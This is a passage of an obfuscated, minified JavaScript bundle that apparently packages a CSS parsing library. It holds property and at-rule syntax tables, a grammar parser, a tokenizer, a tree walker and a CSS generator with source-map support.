fy-tracks":r(2661),left:r(1451),"letter-spacing":r(816),"line-break":r(3221),"line-clamp":r(2098),"line-height":r(1538),"line-height-step":r(940),"list-style":r(4009),"list-style-image":r(2957),"list-style-position":r(1460),"list-style-type":r(1680),margin:r(2996),"margin-block":r(1839),"margin-block-end":r(2452),"margin-block-start":r(2452),"margin-bottom":r(1451),"margin-inline":r(1839),"margin-inline-end":r(2452),"margin-inline-start":r(2452),"margin-left":r(1451),"margin-right":r(1451),"margin-top":r(1451),"margin-trim":r(1629),marker:r(2806),"marker-end":r(2806),"marker-mid":r(2806),"marker-start":r(2806),mask:r(3192),"mask-border":r(2858),"mask-border-mode":r(3991),"mask-border-outset":r(2893),"mask-border-repeat":r(2335),"mask-border-slice":r(695),"mask-border-source":r(3588),"mask-border-width":r(311),"mask-clip":r(2100),"mask-composite":r(3458),"mask-image":r(2632),"mask-mode":r(2553),"mask-origin":r(2461),"mask-position":r(1996),"mask-repeat":r(2797),"mask-size":r(1252),"mask-type":r(3991),"masonry-auto-flow":r(3533),"math-depth":r(2791),"math-shift":r(1153),"math-style":r(1153),"max-block-size":r(1549),"max-height":r(2242),"max-inline-size":r(1549),"max-lines":r(2098),"max-width":r(2242),"min-block-size":r(1041),"min-height":r(3085),"min-inline-size":r(1041),"min-width":r(3085),"mix-blend-mode":r(2327),"object-fit":r(924),"object-position":r(1372),offset:r(3772),"offset-anchor":r(2158),"offset-distance":r(2405),"offset-path":r(3389),"offset-position":r(3440),"offset-rotate":r(462),opacity:r(774),order:r(3877),orphans:r(3877),outline:r(1034),"outline-color":r(3916),"outline-offset":r(940),"outline-style":r(4031),"outline-width":r(3902),overflow:r(2115),"overflow-anchor":r(2225),"overflow-block":r(3610),"overflow-clip-box":r(2855),"overflow-clip-margin":r(2736),"overflow-inline":r(3610),"overflow-wrap":r(3232),"overflow-x":r(3610),"overflow-y":r(3610),overlay:r(3174),"overscroll-behavior":r(2218),"overscroll-behavior-block":r(3607),"overscroll-behavior-inline":r(3607),"overscroll-behavior-x":r(3607),"overscroll-behavior-y":r(3607),padding:r(1256),"padding-block":r(2942),"padding-block-end":r(686),"padding-block-start":r(686),"padding-bottom":r(3908),"padding-inline":r(2942),"padding-inline-end":r(686),"padding-inline-start":r(686),"padding-left":r(3908),"padding-right":r(3908),"padding-top":r(3908),page:r(2329),"page-break-after":r(2027),"page-break-before":r(2027),"page-break-inside":r(390),"paint-order":r(3045),perspective:r(1792),"perspective-origin":r(1372),"place-content":r(1821),"place-items":r(3393),"place-self":r(3953),"pointer-events":r(2663),position:r(3285),"position-anchor":r(1745),"position-area":r(2194),"position-try":r(2007),"position-try-fallbacks":r(3124),"position-try-order":r(1751),"position-visibility":r(1459),"print-color-adjust":r(1098),quotes:r(1062),r:r(3908),resize:r(2211),right:r(1451),rotate:r(1926),"row-gap":r(816),"ruby-align":r(2676),"ruby-merge":r(1547),"ruby-position":r(438),rx:r(3908),ry:r(3908),scale:r(1429),"scrollbar-color":r(1161),"scrollbar-gutter":r(2714),"scrollbar-width":r(4077),"scroll-behavior":r(1315),"scroll-margin":r(3783),"scroll-margin-block":r(4002),"scroll-margin-block-start":r(940),"scroll-margin-block-end":r(940),"scroll-margin-bottom":r(940),"scroll-margin-inline":r(4002),"scroll-margin-inline-start":r(940),"scroll-margin-inline-end":r(940),"scroll-margin-left":r(940),"scroll-margin-right":r(940),"scroll-margin-top":r(940),"scroll-padding":r(2933),"scroll-padding-block":r(1192),"scroll-padding-block-start":r(3167),"scroll-padding-block-end":r(3167),"scroll-padding-bottom":r(3167),"scroll-padding-inline":r(1192),"scroll-padding-inline-start":r(3167),"scroll-padding-inline-end":r(3167),"scroll-padding-left":r(3167),"scroll-padding-right":r(3167),"scroll-padding-top":r(3167),"scroll-snap-align":r(3165),"scroll-snap-coordinate":r(830),"scroll-snap-destination":r(1372),"scroll-snap-points-x":r(1936),"scroll-snap-points-y":r(1936),"scroll-snap-stop":r(581),"scroll-snap-type":r(355),"scroll-snap-type-x":r(4082),"scroll-snap-type-y":r(4082),"scroll-timeline":r(1373),"scroll-timeline-axis":r(730),"scroll-timeline-name":r(655),"shape-image-threshold":r(774),"shape-margin":r(2405),"shape-outside":r(1963),"shape-rendering":r(2184),stroke:r(922),"stroke-dasharray":r(3630),"stroke-dashoffset":r(3583),"stroke-linecap":r(702),"stroke-linejoin":r(3337),"stroke-miterlimit":r(3310),"stroke-opacity":r(698),"stroke-width":r(3583),"tab-size":r(735),"table-layout":r(1888),"text-align":r(2385),"text-align-last":r(1953),"text-anchor":r(3593),"text-combine-upright":r(2428),"text-decoration":r(1378),"text-decoration-color":r(1412),"text-decoration-line":r(3142),"text-decoration-skip":r(610),"text-decoration-skip-ink":r(2564),"text-decoration-style":r(1535),"text-decoration-thickness":r(1668),"text-emphasis":r(3858),"text-emphasis-color":r(1412),"text-emphasis-position":r(3547),"text-emphasis-style":r(2935),"text-indent":r(649),"text-justify":r(820),"text-orientation":r(762),"text-overflow":r(3795),"text-rendering":r(3633),"text-shadow":r(936),"text-size-adjust":r(3301),"text-spacing-trim":r(2566),"text-transform":r(2117),"text-underline-offset":r(2206),"text-underline-position":r(3770),"text-wrap":r(2071),"text-wrap-mode":r(613),"text-wrap-style":r(2742),"timeline-scope":r(739),top:r(1451),"touch-action":r(3100),transform:r(1285),"transform-box":r(1551),"transform-origin":r(3404),"transform-style":r(3175),transition:r(3340),"transition-behavior":r(1149),"transition-delay":r(2709),"transition-duration":r(2709),"transition-property":r(864),"transition-timing-function":r(2386),translate:r(551),"unicode-bidi":r(907),"user-select":r(2460),"vector-effect":r(2776),"vertical-align":r(3024),"view-timeline":r(3585),"view-timeline-axis":r(730),"view-timeline-inset":r(3636),"view-timeline-name":r(739),"view-transition-name":r(1421),visibility:r(3305),"white-space":r(2491),"white-space-collapse":r(483),widows:r(3877),width:r(3085),"will-change":r(3599),"word-break":r(2888),"word-spacing":r(1527),"word-wrap":r(727),"writing-mode":r(3477),x:r(3908),y:r(3908),"z-index":r(2066),zoom:r(2516),"-moz-background-clip":r(3394),"-moz-border-radius-bottomleft":r(389),"-moz-border-radius-bottomright":r(2093),"-moz-border-radius-topleft":r(1234),"-moz-border-radius-topright":r(2093),"-moz-control-character-visibility":r(1606),"-moz-osx-font-smoothing":r(2483),"-moz-user-select":r(1241),"-ms-flex-align":r(3099),"-ms-flex-item-align":r(1825),"-ms-flex-line-pack":r(3565),"-ms-flex-negative":r(744),"-ms-flex-pack":r(1749),"-ms-flex-order":r(3877),"-ms-flex-positive":r(669),"-ms-flex-preferred-size":r(2246),"-ms-interpolation-mode":r(2332),"-ms-grid-column-align":r(3177),"-ms-grid-row-align":r(3177),"-ms-hyphenate-limit-last":r(2203),"-webkit-background-clip":r(441),"-webkit-column-break-after":r(791),"-webkit-column-break-before":r(791),"-webkit-column-break-inside":r(791),"-webkit-font-smoothing":r(2644),"-webkit-mask-box-image":r(1206),"-webkit-print-color-adjust":r(1098),"-webkit-text-security":r(628),"-webkit-user-drag":r(1414),"-webkit-user-select":r(1731),"alignment-baseline":r(3880),"baseline-shift":r(1555),behavior:r(3907),cue:r(3869),"cue-after":r(2681),"cue-before":r(2681),"glyph-orientation-horizontal":r(2109),"glyph-orientation-vertical":r(2109),kerning:r(2392),pause:r(632),"pause-after":r(2779),"pause-before":r(2779),rest:r(2257),"rest-after":r(2779),"rest-before":r(2779),src:r(1994),speak:r(1601),"speak-as":r(3653),"unicode-range":r(2058),"voice-balance":r(2015),"voice-duration":r(2141),"voice-family":r(1851),"voice-pitch":r(1063),"voice-range":r(1063),"voice-rate":r(1540),"voice-stress":r(1560),"voice-volume":r(2790),"white-space-trim":r(359)},atrules:{charset:{prelude:r(1260),descriptors:null},"counter-style":{prelude:r(2643),descriptors:{"additive-symbols":r(1244),fallback:r(2643),negative:r(326),pad:r(1572),prefix:r(1777),range:r(2434),"speak-as":r(3420),suffix:r(1777),symbols:r(2292),system:r(1919)}},document:{prelude:r(3572),descriptors:null},"font-palette-values":{prelude:r(3334),descriptors:{"base-palette":r(785),"font-family":r(3866),"override-colors":r(1037)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2278),"descent-override":r(2278),"font-display":r(1699),"font-family":r(376),"font-feature-settings":r(928),"font-variation-settings":r(2055),"font-stretch":r(1921),"font-style":r(4075),"font-weight":r(1944),"line-gap-override":r(2278),"size-adjust":r(2388),src:r(1994),"unicode-range":r(2058)}},"font-feature-values":{prelude:r(3866),descriptors:null},import:{prelude:r(466),descriptors:null},keyframes:{prelude:r(2053),descriptors:null},layer:{prelude:r(1039),descriptors:null},media:{prelude:r(1563),descriptors:null},namespace:{prelude:r(3505),descriptors:null},page:{prelude:r(3834),descriptors:{bleed:r(3995),marks:r(2355),"page-orientation":r(1958),size:r(2898)}},"position-try":{prelude:r(3334),descriptors:{top:r(3656),left:r(845),bottom:r(2045),right:r(3403),"inset-block-start":r(3135),"inset-block-end":r(776),"inset-inline-start":r(1267),"inset-inline-end":r(3248),"inset-block":r(2e3),"inset-inline":r(2160),inset:r(1677),"margin-top":r(3528),"margin-left":r(2452),"margin-bottom":r(2730),"margin-right":r(3122),"margin-block-start":r(879),"margin-block-end":r(2231),"margin-inline-start":r(3661),"margin-inline-end":r(356),margin:r(1552),"margin-block":r(3634),"margin-inline":r(3637),width:r(1917),height:r(3166),"min-width":r(1041),"min-height":r(679),"max-width":r(1549),"max-height":r(3267),"block-size":r(460),"inline-size":r(818),"min-block-size":r(1470),"min-inline-size":r(1509),"max-block-size":r(2419),"max-inline-size":r(1456),"align-self":r(3222),"justify-self":r(1236)}},property:{prelude:r(3697),descriptors:{syntax:r(1260),inherits:r(3950),"initial-value":r(2847)}},scope:{prelude:r(3005),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2233),descriptors:null},container:{prelude:r(3143),descriptors:null},nest:{prelude:r(3041),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2f;t[e(2384)]&&t[e(2384)]instanceof r.B==0&&(t[e(2384)]=(new r.B)[e(923)](t[e(2384)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2f;t[e(2384)]&&t[e(2384)]instanceof r.B&&(t[e(2384)]=t[e(2384)][e(4019)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2f;return Object[o(1615)]((0,r.a)(o(1978),t),{input:e,offset:n,rawMessage:t,message:t+o(2572)+e+o(525)+new Array((n||e[o(3350)])+1)[o(3002)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2f;let s;switch(t[i(1203)]){case i(2798):s=function(t,e,n,r){const s=i,a=" "===t[s(2082)]||r?t[s(2082)]:" "+t[s(2082)]+" ",c=t[s(3249)][s(3042)]((t=>o(t,e,n,r)))[s(3002)](a);return t[s(2326)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1904)]?"!":"");break;case i(2070):return o(t[i(745)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3534):s=i(894)+o(t[i(745)],e,n,r)+"]>";break;case i(3193):s="<"+t[i(1632)]+(t[i(3684)]?e(function(t){const e=i;if(e(996)===t[e(1203)])return" ["+(null===t[e(2684)]?"-∞":t[e(2684)])+","+(null===t[e(2636)]?"∞":t[e(2636)])+"]";throw new Error(e(2634)+t[e(1203)]+"`")}(t[i(3684)]),t[i(3684)]):"")+">";break;case i(1762):s="<'"+t[i(1632)]+"'>";break;case i(926):s=t[i(1632)];break;case i(491):s="@"+t[i(1632)];break;case i(3371):s=t[i(1632)]+"(";break;case i(3960):case i(552):s=t[i(685)];break;case i(2026):s=",";break;default:throw new Error(i(2634)+t[i(1203)]+"`")}return e(s,t)}function i(t,e){const n=a2f;let i=r,s=!1,a=!1;return n(538)==typeof e?i=e:e&&(s=Boolean(e[n(1858)]),a=Boolean(e[n(502)]),n(538)==typeof e[n(3698)]&&(i=e[n(3698)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,f=39,h=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2f;let n=null,r=null;return t[e(2478)](z),t[e(3064)](),n=t[e(3548)](t),t[e(3064)](),t[e(1856)]()===w?(t[e(1389)]++,t[e(3064)](),t[e(1856)]()!==M&&(r=t[e(3548)](t),t[e(3064)]())):r=n,t[e(2478)](M),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2f,r=function(t){const e=a2f;let n=null,r=!1;switch(t[e(1856)]()){case p:t[e(1389)]++,n={min:0,max:0};break;case g:t[e(1389)]++,n={min:1,max:0};break;case x:t[e(1389)]++,n={min:0,max:1};break;case u:t[e(1389)]++,r=!0,t[e(1856)]()===z?n=U(t):t[e(1856)]()===x?(t[e(1389)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(2070),comma:r,min:n[e(2684)],max:n[e(2636)],term:null}}(t);return null!==r?(r[n(745)]=e,t[n(1856)]()===u&&t[n(464)](t[n(1389)]-1)===g?T(t,r):r):e}function C(t){const e=a2f,n=t[e(2435)]();return""===n?null:T(t,{type:e(552),value:n})}function W(t,e){const n=a2f;function r(t,e){return{type:a2f(2798),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1717)](e)[n(2815)](((t,e)=>N[t]-N[e]));e[n(3350)]>0;){o=e[n(2474)]();let i=0,s=0;for(;i<t[n(3350)];i++){const e=t[i];n(437)===e[n(1203)]&&(e[n(685)]===o?(-1===s&&(s=i-1),t[n(2072)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2072)](s,i-s,r(t[n(1806)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3350)]&&t[n(2072)](s,i-s,r(t[n(1806)](s,i),o))}return o}function L(t,e){const n=a2f,r=Object[n(2038)](null),o=[];let i,s=null,a=t[n(1389)];for(;t[n(1856)]()!==e&&(i=H(t,e));)n(2222)!==i[n(1203)]&&(n(437)===i[n(1203)]?(null!==s&&n(437)!==s[n(1203)]||(t[n(1389)]=a,t[n(2526)](n(3292))),r[i[n(685)]]=!0):null!==s&&n(437)!==s[n(1203)]&&(r[" "]=!0,o[n(2976)]({type:n(437),value:" "})),o[n(2976)](i),s=i,a=t[n(1389)]);return null!==s&&n(437)===s[n(1203)]&&(t[n(1389)]-=a,t[n(2526)](n(3292))),{type:n(2798),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2f;let r=t[n(1856)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2478)](k),o=L(t,e),t[r(2478)](_),o[r(2326)]=!0,t[r(1856)]()===l&&(t[r(1389)]++,o[r(1904)]=!0),o}(t,e));case y:return t[n(1342)]()===f?function(t){const e=n;let r;return t[e(2478)](y),t[e(2478)](f),r=t[e(1918)](),t[e(2478)](f),t[e(2478)](v),T(t,{type:e(1762),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2478)](y),r=t[e(1918)](),e(3520)===r){t[e(2478)](k);const n=L(t,_);return t[e(2478)](_),t[e(2478)](v),T(t,{type:e(3534),term:1===n[e(3249)][e(3350)]?n[e(3249)][0]:n})}return t[e(1856)]()===h&&t[e(1342)]()===m&&(t[e(1389)]+=2,r+="()"),t[e(464)](t[e(2493)](t[e(1389)]))===k&&(t[e(3064)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2478)](k),t[n(1856)]()===b&&(t[n(2435)](),i=-1),-1==i&&t[n(1856)]()===S?t[n(2435)]():(r=i*Number(t[n(3548)](t)),t[n(2567)]()&&(r+=t[n(1918)]())),t[n(3064)](),t[n(2478)](w),t[n(3064)](),t[n(1856)]()===S?t[n(2435)]():(i=1,t[n(1856)]()===b&&(t[n(2435)](),i=-1),o=i*Number(t[n(3548)](t)),t[n(2567)]()&&(o+=t[n(1918)]())),t[n(2478)](_),{type:n(996),min:r,max:o}}(t)),t[e(2478)](v),T(t,{type:e(3193),name:r,opts:o})}(t);case E:return{type:n(437),value:t[n(3579)](t[n(1389)]+(t[n(1342)]()===E?2:1))};case d:return t[n(1389)]++,t[n(2478)](d),{type:n(437),value:"&&"};case w:return t[n(1389)]++,{type:n(2026)};case f:return T(t,{type:n(3960),value:t[n(1148)]()});case c:case o:case i:case a:case s:return{type:n(2222),value:t[n(1711)]()};case A:return r=t[n(1342)](),t[n(2567)](r)?(t[n(1389)]++,{type:n(491),name:t[n(1918)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(1342)](),r<48||r>57)return C(t);break;default:return t[n(2567)](r)?function(t){const e=n,r=t[e(1918)]();return t[e(1856)]()===h?(t[e(1389)]++,{type:e(3371),name:r}):T(t,{type:e(926),name:r})}(t):C(t)}}function j(t){const e=a2f,n=new r.L(t),o=L(n);return n[e(1389)]!==t[e(3350)]&&n[e(2526)](e(3112)),1===o[e(3249)][e(3350)]&&e(2798)===o[e(3249)][0][e(1203)]?o[e(3249)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3042)](((t,e)=>/[a-zA-Z0-9\-]/[r(3569)](String[r(2592)](e))?1:0));class s{constructor(t){const e=r;this[e(3297)]=t,this[e(1389)]=0}[r(464)](t){const e=r;return t<this[e(3297)][e(3350)]?this[e(3297)][e(464)](t):0}[r(1856)](){const t=r;return this[t(464)](this[t(1389)])}[r(2567)](t=this[r(1856)]()){return t<128&&1===i[t]}[r(1342)](){const t=r;return this[t(464)](this[t(1389)]+1)}[r(3471)](t){const e=r;return this[e(464)](this[e(2493)](t))}[r(3064)](){const t=r;this[t(1389)]=this[t(2493)](this[t(1389)])}[r(2493)](t){const e=r;for(;t<this[e(3297)][e(3350)];t++){const n=this[e(3297)][e(464)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3579)](t){const e=r;return this[e(3297)][e(396)](this[e(1389)],this[e(1389)]=t)}[r(2478)](t){const e=r;this[e(1856)]()!==t&&this[e(2526)](e(1914)+String[e(2592)](t)+"`"),this[e(1389)]++}[r(2435)](){const t=r;return this[t(1389)]<this[t(3297)][t(3350)]?this[t(3297)][t(3048)](this[t(1389)]++):""}[r(2526)](t){const e=r;throw new o.u(t,this[e(3297)],this[e(1389)])}[r(1711)](){const t=r;return this[t(3579)](this[t(2493)](this[t(1389)]))}[r(1918)](){const t=r;let e=this[t(1389)];for(;e<this[t(3297)][t(3350)];e++){const n=this[t(3297)][t(464)](e);if(n>=128||0===i[n])break}return this[t(1389)]===e&&this[t(2526)](t(2842)),this[t(3579)](e)}[r(3548)](){const t=r;let e=this[t(1389)];for(;e<this[t(3297)][t(3350)];e++){const n=this[t(3297)][t(464)](e);if(n<48||n>57)break}return this[t(1389)]===e&&this[t(2526)](t(2962)),this[t(3579)](e)}[r(1148)](){const t=r,e=this[t(3297)][t(414)]("'",this[t(1389)]+1);return-1===e&&(this[t(1389)]=this[t(3297)][t(3350)],this[t(2526)](t(3631))),this[t(3579)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2f(538)==typeof t?t:r}function i(t,e,n){const i=a2f;let s=r,a=r;if(i(538)==typeof e?s=e:e&&(s=o(e[i(1536)]),a=o(e[i(489)])),s===r&&a===r)throw new Error(i(544));!function t(e){const r=i;switch(s[r(2282)](n,e),e[r(1203)]){case r(2798):e[r(3249)][r(456)](t);break;case r(2070):case r(3534):t(e[r(745)]);break;case r(3193):case r(1762):case r(926):case r(491):case r(3371):case r(3960):case r(552):case r(2026):break;default:throw new Error(r(863)+e[r(1203)])}a[r(2282)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2f;if(n(538)!=typeof e)t[n(2384)][n(456)](this[n(3690)],this);else{let r=null;t[n(2384)][n(456)]((t=>{const o=n;null!==r&&e[o(2282)](this,r),this[o(3690)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2f;this[o(822)](e,t[o(1806)](n,r))}))}function l(t){const e=a2f,n=new Map;for(let[r,o]of Object[e(1744)](t[e(3690)]))e(538)==typeof(o[e(1385)]||o)&&n[e(2954)](r,o[e(1385)]||o);return function(t,l){const u=e;let d="",f=0,h={node(t){const e=a2f;if(!n[e(1338)](t[e(1203)]))throw new Error(e(1843)+t[e(1203)]);n[e(2359)](t[e(1203)])[e(2282)](m,t)},tokenBefore:i[u(2694)],token(t,e){const n=u;f=this[n(3628)](f,t,e),this[n(1353)](e,t,!1),t===r._i&&e[n(464)](0)===s&&this[n(1353)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(538)==typeof l[u(498)]&&(h=l[u(498)](h)),l[u(1869)]&&(h=(0,o.f)(h)),l[u(2190)]in i&&(h[u(3628)]=i[l[u(2190)]]));const m={node:t=>h[u(3690)](t),children:a,token:(t,e)=>h[u(822)](t,e),tokenize:c};return h[u(3690)](t),h[u(2959)]()}}},5437:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3838),r(563),r(3753)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,f=!1;const h=t[e(3690)];t[e(3690)]=function(t){const r=e;if(t[r(2363)]&&t[r(2363)][r(3598)]&&i[r(1338)](t[r(1203)])){const e=t[r(2363)][r(3598)][r(2785)],o=t[r(2363)][r(3598)][r(1800)]-1;a[r(2785)]===e&&a[r(1800)]===o||(a[r(2785)]=e,a[r(1800)]=o,s[r(2785)]=u,s[r(1800)]=d,f&&(f=!1,s[r(2785)]===c[r(2785)]&&s[r(1800)]===c[r(1800)]||n[r(1086)](l)),f=!0,n[r(1086)]({source:t[r(2363)][r(738)],original:a,generated:s}))}h[r(2282)](this,t),f&&i[r(1338)](t[r(1203)])&&(c[r(2785)]=u,c[r(1800)]=d)};const m=t[e(1353)];t[e(1353)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3350)];e++)10===t[o(464)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2959)];return t[e(2959)]=function(){return f&&n[e(1086)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2f;if(t===o._i&&(t=e),n(1183)==typeof t){const e=t[n(464)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2443)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3042)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(464)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1338)](t<<16|l<<8):n[a(1338)](t<<16|c))&&this[a(1353)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:f,toPlainObject:h,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),f=n(5862),h=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2f,o={};for(const i in t)t[i][r(803)]&&(o[i]=n?t[i][r(803)]:(0,l.cM)(t[i][r(803)],{compact:e}));return o}function w(t,e,n){const r=a2f,o={};for(const[i,s]of Object[r(1744)](t))o[i]={prelude:s[r(1313)]&&(n?s[r(1313)][r(803)]:(0,l.cM)(s[r(1313)][r(803)],{compact:e})),descriptors:s[r(3895)]&&g(s[r(3895)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...h}}function y(t,e,n,r){const i=a2f,s=(0,u.A)(n,t[i(803)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3350)];n++)if(e(1051)===t[n][e(685)][e(941)]())return!0;return!1}(s)?b(null,new Error(i(1399))):(r&&(a=(0,f.wg)(s,t[i(1709)],t)),r&&a[i(1525)]||(a=(0,f.wg)(s,e[i(1525)],t),a[i(1525)])?b(a[i(1525)],null,a[i(429)]):b(null,new o.F(a[i(2851)],e[i(803)],n,a),a[i(429)]))}class v{constructor(t,e,n){const r=a2f;if(this[r(2803)]=s.v,this[r(803)]=e,this[r(1186)]=!1,this[r(2490)]={...c},this[r(3213)]=Object[r(2038)](null),this[r(2412)]=Object[r(2038)](null),this[r(2594)]=Object[r(2038)](null),this[r(3654)]=n||(0,p.y)(t),t){if(t[r(2803)]&&(this[r(2803)]=t[r(2803)]),t[r(2490)])for(const e of Object[r(1717)](c))Array[r(1457)](t[r(2490)][e])&&(this[r(2490)][e]=t[r(2490)][e]);if(t[r(2594)])for(const[e,n]of Object[r(1744)](t[r(2594)]))this[r(3709)](e,n);if(t[r(1186)]){this[r(1186)]=!0;for(const[t,e]of Object[r(1744)]((0,a.JH)(this[r(2490)])))this[r(3709)](t,e)}if(t[r(3213)])for(const[e,n]of Object[r(1744)](t[r(3213)]))this[r(675)](e,n);if(t[r(2412)])for(const[e,n]of Object[r(1744)](t[r(2412)]))this[r(827)](e,n)}this[r(1709)]=(0,d.gt)(this[r(2803)][r(3002)](r(3821)))}[r(3328)](t){const e=r;function n(t,e){i[a2f(2976)]({node:t,message:e})}const o=this[e(3654)],i=[];return this[e(803)][e(402)](t,(function(t){const r=e;o[r(1129)](t[r(1203)])?o[t[r(1203)]][r(2472)](t,n):n(t,r(2634)+t[r(1203)]+"`")})),!!i[e(3350)]&&i}[r(3234)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1183)==typeof t||t&&i(1183)==typeof t[i(1203)],syntax:null,match:null,matchRef:null};return i(538)==typeof t?a[i(1525)]=(0,d.gt)(t,s):(i(1183)==typeof t?Object[i(2862)](a,i(803),{get:()=>(Object[i(2862)](a,i(803),{value:(0,l.qg)(t)}),a[i(803)])}):a[i(803)]=t,Object[i(2862)](a,i(1525),{get:()=>(Object[i(2862)](a,i(1525),{value:(0,d.gt)(a[i(803)],s)}),a[i(1525)])}),i(1762)===e&&Object[i(2862)](a,i(1442),{get(){const t=i,e=a[t(803)],n=function(e){const n=t,r=e[n(3249)][0];return!1===e[n(2326)]&&1===e[n(3249)][n(3350)]&&n(2070)===r[n(1203)]&&!0===r[n(517)]}(e)?(0,d.gt)({...e,terms:[e[t(3249)][0][t(745)]]},s):null;return Object[t(2862)](a,t(1442),{value:n}),n}})),a}[r(675)](t,e){const 